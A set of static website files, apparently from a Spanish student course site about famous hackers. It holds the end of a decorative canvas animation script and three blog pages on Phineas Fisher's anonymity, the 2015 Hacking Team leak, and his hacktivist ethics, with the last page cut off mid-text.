            ctx.fillStyle = `rgba(40,160,40,${0.15 / t})`;
            ctx.fillText(trailing, x + 4, y + 14 - t * 14);
          }

          if (y > window.innerHeight + Math.random() * 1000) {
            drops[i] = Math.random() * -10;
          }

          drops[i] += 0.9 + Math.random() * 0.6; // speed per column
        }

        requestAnimationFrame(draw);
      }

      // initial clear (solid black)
      ctx.fillStyle = '#000';
      ctx.fillRect(0, 0, canvas.width, canvas.height);

      // subtle vignette using compositing (drawn over the canvas contents occasionally)
      function drawVignette() {
        // draw only once in a while to avoid performance hit
        ctx.save();
        ctx.globalCompositeOperation = 'source-over';
        const w = canvas.width / (window.devicePixelRatio || 1);
        const h = canvas.height / (window.devicePixelRatio || 1);
        const grad = ctx.createRadialGradient(w/2, h/2, Math.min(w,h)/4, w/2, h/2, Math.max(w,h)/1.2);
        grad.addColorStop(0, 'rgba(0,0,0,0)');
        grad.addColorStop(1, 'rgba(0,0,0,0.45)');
        ctx.fillStyle = grad;
        ctx.fillRect(0, 0, w, h);
        ctx.restore();
      }

      // start
      draw();
      setTimeout(drawVignette, 600);

      // Small user-friendly enhancement: allow toggling the subtitle with spacebar
      window.addEventListener('keydown', (e) => {
        if (e.code === 'Space') {
          const sub = document.querySelector('.subtitle');
          if (!sub) return;
          sub.style.display = (sub.style.display === 'none') ? 'block' : 'none';
          e.preventDefault();
        }
      });

    })();
  </script>
</body>
</html>
</file>

<file: blog/posts/hackers/phineas-fisher/el-hacker-phineas-fisher.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hackers</title>
    <!-- SEO Tags -->
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta name="copyright" content="David Zhou">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <meta name="googlebot" content="index, follow">
    <meta name="robots" content="index,follow">
    <link rel="icon" type="image/png" href="images/favicon-fsociety.png" sizes="50x50"/>
    <!-- Estilos CSS -->
    <link rel="stylesheet" href="/css/styles.css">
    <!-- Para el Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hackers Buscados">
    <meta name="twitter:description" content="Descubre los hackers y grupos más peligrosos del mundo, sus ciberataques y secretos digitales.">
    <meta name="twitter:image" content="images/shinyhunters-thumbnail.png">
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://davidzhou-web.github.io/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Hackers",
                "item": "https://davidzhou-web.github.io/#famous-hackers"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Phineas: el hacker entre el mito y la realidad digital",
                "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/el-hacker-phineas-fisher.html"
            }
        ]
    }
</script>
</head>
<body>
    <header>
        <div class="top-header">
            <h1 class="title"><a href="/index.html">H<span class="accent-color">4</span>CK<span class="accent-color">3</span>RS</a></h1>
        </div>
        <nav id="nav">
            <ol>
                <li class="top-menu dropdown">
                    <a href="#hacker-groups">Grupos</a> 
                    <input type="checkbox" id="groups-toggle">
                    <label for="groups-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#lazarus-group">Lazarus</a></li>
                        <li><a href="/index.html#cozybear-group">Cozy Bear</a></li>
                        <li><a href="/index.html#doubledragon-group">Double Dragon</a></li>
                        <li><a href="/index.html#equationgroup-group">Equation Group</a></li>
                        <li><a href="/index.html#oilrig-group">OilRig</a></li>
                        <li><a href="/index.html#anonymous-group">Anonymous</a></li>
                        <li><a href="/index.html#theshadowbrokers-group">The Shadow Brokers</a></li>
                        <li><a href="/index.html#shinyhunters-group">ShinyHunters</a></li>
                        <li><a href="/index.html#ransomhub-group">RansomHub</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="/index.html#famous-hackers">Hackers Famosos</a>
                    <input type="checkbox" id="hackers-toggle">
                    <label for="hackers-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#phineasfisher-hacker">Phineas Fisher</a></li>
                        <li><a href="/index.html#kevinmitnick-hacker">Kevin Mitnick</a></li>
                        <li><a href="/index.html#maksimyakubets-hacker">Maksim Yakubets</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="#famous-cyberattacks">Ciberataques</a>
                    <input type="checkbox" id="cyberattacks-toggle">
                    <label for="cyberattacks-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#stuxnet-cyberattack">Stuxnet</a></li>
                        <li><a href="/index.html#wannacry-cyberattack">WannaCry</a></li>
                        <li><a href="/index.html#solarwinds-cyberattack">SolarWinds</a></li>
                        <li><a href="/index.html#bybit-cyberattack">Bybit</a></li>
                    </ul>
                </li>
                <li class="top-menu"><a href="/index.html#terms">Términos</a></li> 
                <li class="top-menu"><a href="/links.html">Enlaces</a></li> 
            </ol>
        </nav>
    </header>
    <main class="main">
        <section>
            <div class="breadcrum">
                <p>
                    <a href="/index.html" rel="nofollow">home</a> >
                    <a href="/index.html#famous-hackers" rel="nofollow">hackers</a> >
                    <p>phineas-fisher</p>
                </p>
            </div>
            <article class="blogpost">
                <header>
                    <h2>Phineas: el hacker entre el mito y la realidad digital</h2>
                    <p><time datetime="2026-01-20">20 de enero de 2026</time></p>
                    <figure class="post-thumbnail">
                        <img src="img/thumbnail.jfif" alt="">
                        <figcaption>Creditos: Cathryn Virginia/Motherboard</figcaption>
                    </figure>
                </header>

                <section>
                    <p>
                    Phineas Fisher es una persona sin identidad, conocido en foros y
                    comunidades tecnológicas como un hacker brillante, enigmático y <a href="la-etica-de-phineas-fisher.html">éticamente
                    ambiguo</a>. Su nombre aparece asociado a historias de <a href="las-intrusiones-de-phineas-fisher.html">infiltraciones imposibles</a>,
                    sistemas inexpugnables, un profundo conocimiento de la informática moderna con un conjunto de <a href="las-habilidades-de-phineas-fisher.html">habilidades avanzadas</a>.
                    </p>
                    <p>
                        El alias <strong>Phineas</strong> surge como una identidad virtual, adoptada para
                        preservar el anonimato en la red. Como muchos hackers legendarios, su figura
                        no tiene un rostro definido, lo que ha contribuido a que su historia se mezcle
                        con rumores, exageraciones y relatos contradictorios dejando un <a href="el-legado-de-phineas-fisher.html">legado</a> sin concluir,
                        pero con una historia que nos sigue sorprendiendo.
                    </p>
                </section>
            </article>
        </section>
    </main>
    <footer class="footer">
        <p>&copy; Para la asignatura de <i>Posicionamiento y Optimización Web</i>.</p>
        <p>✒️ Autor: David Zhou</p>
    </footer>

</body>
</html>
</file>

<file: blog/posts/hackers/phineas-fisher/el-legado-de-phineas-fisher.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hackers</title>
    <!-- SEO Tags -->
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta name="copyright" content="David Zhou">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <meta name="googlebot" content="index, follow">
    <meta name="robots" content="index,follow">
    <link rel="icon" type="image/png" href="images/favicon-fsociety.png" sizes="50x50"/>
    <!-- Estilos CSS -->
    <link rel="stylesheet" href="/css/styles.css">
    <!-- Para el Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hackers Buscados">
    <meta name="twitter:description" content="Descubre los hackers y grupos más peligrosos del mundo, sus ciberataques y secretos digitales.">
    <meta name="twitter:image" content="images/shinyhunters-thumbnail.png">
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home",
                    "item": "https://davidzhou-web.github.io/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Hackers",
                    "item": "https://davidzhou-web.github.io/#famous-hackers"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Phineas: el hacker entre el mito y la realidad digital",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/el-hacker-phineas-fisher.html"
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "name": "Ética de un hacker, Phineas Fisher",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/el-legado-de-phineas-fisher.html"
                }
            ]
        }
    </script>
</head>
<body>
    <header>
        <div class="top-header">
            <h1 class="title"><a href="/index.html">H<span class="accent-color">4</span>CK<span class="accent-color">3</span>RS</a></h1>
        </div>
        <nav id="nav">
            <ol>
                <li class="top-menu dropdown">
                    <a href="#hacker-groups">Grupos</a> 
                    <input type="checkbox" id="groups-toggle">
                    <label for="groups-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#lazarus-group">Lazarus</a></li>
                        <li><a href="/index.html#cozybear-group">Cozy Bear</a></li>
                        <li><a href="/index.html#doubledragon-group">Double Dragon</a></li>
                        <li><a href="/index.html#equationgroup-group">Equation Group</a></li>
                        <li><a href="/index.html#oilrig-group">OilRig</a></li>
                        <li><a href="/index.html#anonymous-group">Anonymous</a></li>
                        <li><a href="/index.html#theshadowbrokers-group">The Shadow Brokers</a></li>
                        <li><a href="/index.html#shinyhunters-group">ShinyHunters</a></li>
                        <li><a href="/index.html#ransomhub-group">RansomHub</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="/index.html#famous-hackers">Hackers Famosos</a>
                    <input type="checkbox" id="hackers-toggle">
                    <label for="hackers-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#phineasfisher-hacker">Phineas Fisher</a></li>
                        <li><a href="/index.html#kevinmitnick-hacker">Kevin Mitnick</a></li>
                        <li><a href="/index.html#maksimyakubets-hacker">Maksim Yakubets</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="#famous-cyberattacks">Ciberataques</a>
                    <input type="checkbox" id="cyberattacks-toggle">
                    <label for="cyberattacks-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#stuxnet-cyberattack">Stuxnet</a></li>
                        <li><a href="/index.html#wannacry-cyberattack">WannaCry</a></li>
                        <li><a href="/index.html#solarwinds-cyberattack">SolarWinds</a></li>
                        <li><a href="/index.html#bybit-cyberattack">Bybit</a></li>
                    </ul>
                </li>
                <li class="top-menu"><a href="/index.html#terms">Términos</a></li> 
                <li class="top-menu"><a href="/links.html">Enlaces</a></li> 
            </ol>
        </nav>
    </header>
    <main class="main">
        <section>
            <div class="breadcrum">
                <p>
                    <a href="/index.html" rel="nofollow">home</a> >
                    <a href="/index.html#famous-hackers" rel="nofollow">hackers</a> >
                    <a href="el-hacker-phineas-fisher.html">phineas-fisher</a> >
                    <p>legado</p>
                </p>
            </div>
            <article class="blogpost">
                <header>
                    <h2>El legado de Phineas Fisher</h2>
                    <p><time datetime="2026-01-20">20 de enero de 2026</time></p>
                </header>

                <section>

                    <p>
                        Su acción más conocida ocurrió en 2015, cuando se atribuyó el ataque a la empresa italiana
                        Hacking Team, especializada en software de espionaje. La filtración expuso contratos,
                        correos internos y prácticas comerciales que generaron un intenso debate internacional
                        sobre la privacidad, el uso de tecnologías de vigilancia y la ética de la industria de la
                        ciberseguridad.
                    </p>

                    <h3>Principales aportes a su legado</h3>
                    <ul>
                        <li>La visibilización del negocio global de la vigilancia digital.</li>
                        <li>La difusión de manifiestos con una fuerte carga ideológica, de corte anarquista.</li>
                        <li>La inspiración de otros movimientos de hacktivismo orientados a la denuncia política.</li>
                        <li>El debate público sobre los límites entre activismo, legalidad y ciberseguridad.</li>
                    </ul>

                    <blockquote>
                        <p>
                            “El hacking no es solo una herramienta técnica, sino una forma de acción política.”
                        </p>
                    </blockquote>

                    <p>
                        El legado de Phineas Fisher sigue siendo controvertido. Para algunos, representa una forma
                        radical de resistencia frente al poder corporativo y estatal; para otros, sus acciones
                        plantean serios dilemas legales y éticos. En cualquier caso, su impacto en la historia del
                        hacktivismo y en la conversación global sobre la privacidad digital es innegable.
                    </p>
                </section>
            </article>
        </section>
    </main>
    <footer class="footer">
        <p>&copy; Para la asignatura de <i>Posicionamiento y Optimización Web</i>.</p>
        <p>✒️ Autor: David Zhou</p>
    </footer>

</body>
</html>
</file>

<file: blog/posts/hackers/phineas-fisher/la-etica-de-phineas-fisher.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hackers</title>
    <!-- SEO Tags -->
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta name="copyright" content="David Zhou">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <meta name="googlebot" content="index, follow">
    <meta name="robots" content="index,follow">
    <link rel="icon" type="image/png" href="images/favicon-fsociety.png" sizes="50x50"/>
    <!-- Estilos CSS -->
    <link rel="stylesheet" href="/css/styles.css">
    <!-- Para el Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hackers Buscados">
    <meta name="twitter:description" content="Descubre los hackers y grupos más peligrosos del mundo, sus ciberataques y secretos digitales.">
    <meta name="twitter:image" content="images/shinyhunters-thumbnail.png">
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home",
                    "item": "https://davidzhou-web.github.io/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Hackers",
                    "item": "https://davidzhou-web.github.io/#famous-hackers"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Phineas: el hacker entre el mito y la realidad digital",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/el-hacker-phineas-fisher.html"
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "name": "Ética de un hacker, Phineas Fisher",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/la-etica-de-phineas-fisher.html"
                }
            ]
        }
    </script>
</head>
<body>
    <header>
        <div class="top-header">
            <h1 class="title"><a href="/index.html">H<span class="accent-color">4</span>CK<span class="accent-color">3</span>RS</a></h1>
        </div>
        <nav id="nav">
            <ol>
                <li class="top-menu dropdown">
                    <a href="#hacker-groups">Grupos</a> 
                    <input type="checkbox" id="groups-toggle">
                    <label for="groups-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#lazarus-group">Lazarus</a></li>
                        <li><a href="/index.html#cozybear-group">Cozy Bear</a></li>
                        <li><a href="/index.html#doubledragon-group">Double Dragon</a></li>
                        <li><a href="/index.html#equationgroup-group">Equation Group</a></li>
                        <li><a href="/index.html#oilrig-group">OilRig</a></li>
                        <li><a href="/index.html#anonymous-group">Anonymous</a></li>
                        <li><a href="/index.html#theshadowbrokers-group">The Shadow Brokers</a></li>
                        <li><a href="/index.html#shinyhunters-group">ShinyHunters</a></li>
                        <li><a href="/index.html#ransomhub-group">RansomHub</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="/index.html#famous-hackers">Hackers Famosos</a>
                    <input type="checkbox" id="hackers-toggle">
                    <label for="hackers-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#phineasfisher-hacker">Phineas Fisher</a></li>
                        <li><a href="/index.html#kevinmitnick-hacker">Kevin Mitnick</a></li>
                        <li><a href="/index.html#maksimyakubets-hacker">Maksim Yakubets</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="#famous-cyberattacks">Ciberataques</a>
                    <input type="checkbox" id="cyberattacks-toggle">
                    <label for="cyberattacks-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#stuxnet-cyberattack">Stuxnet</a></li>
                        <li><a href="/index.html#wannacry-cyberattack">WannaCry</a></li>
                        <li><a href="/index.html#solarwinds-cyberattack">SolarWinds</a></li>
                        <li><a href="/index.html#bybit-cyberattack">Bybit</a></li>
                    </ul>
                </li>
                <li class="top-menu"><a href="/index.html#terms">Términos</a></li> 
                <li class="top-menu"><a href="/links.html">Enlaces</a></li> 
            </ol>
        </nav>
    </header>
    <main class="main">
        <section>
            <div class="breadcrum">
                <p>
                    <a href="/index.html" rel="nofollow">home</a> >
                    <a href="/index.html#famous-hackers" rel="nofollow">hackers</a> >
                    <a href="el-hacker-phineas-fisher.html">phineas-fisher</a> >
                    <p>ética</p>
                </p>
            </div>
            <article class="blogpost">
                <header>
                    <h2>Ética de un hacker, Phineas Fisher</h2>
                    <p><time datetime="2026-01-20">20 de enero de 2026</time></p>
                </header>

                <section>
                    <p>
                        La ética de Phineas Fisher se enmarca dentro del hacktivismo político y el pensamiento
                        anarquista. Según sus propios manifiestos y comunicados, sus acciones no perseguían
                        beneficios económicos personales, sino la denuncia de estructuras de poder que consideraba
                        opresivas.
                    </p>

                    <h3>Principios éticos fundamentales</h3>
                    <ul>
                        <li>
                            <strong>Antivigilancia:</strong> oposición al desarrollo y uso de tecnologías destinadas
                            a la vigilancia masiva y la represión.
                        </li>
                        <li>
                            <strong>Transparencia forzada:</strong> uso de filtraciones como medio para exponer
                            prácticas ocultas de gobiernos y corporaciones.
                        </li>
                        <li>
                            <strong>Rechazo del lucro personal:</strong> afirmaba no actuar por dinero, sino por
                            motivaciones ideológicas.
                        </li>
                        <li>
                            <strong>Acción directa:</strong> el hacking entendido como una forma legítima de
                            intervención política.
                        </li>
                    </ul>

                    <p>
                        Fisher sostenía que la legalidad no siempre coincide con la justicia. Desde su punto de
                        vista, cuando las leyes protegen la opresión o el abuso de poder, desobedecerlas puede
                        convertirse en una obligación ética.
                    </p>

                    <blockquote>
                        <p>
                            “Si no puedes cambiar el sistema desde dentro, ataca su infraestructura.”
                        </p>
                    </blockquote>

                    <p>
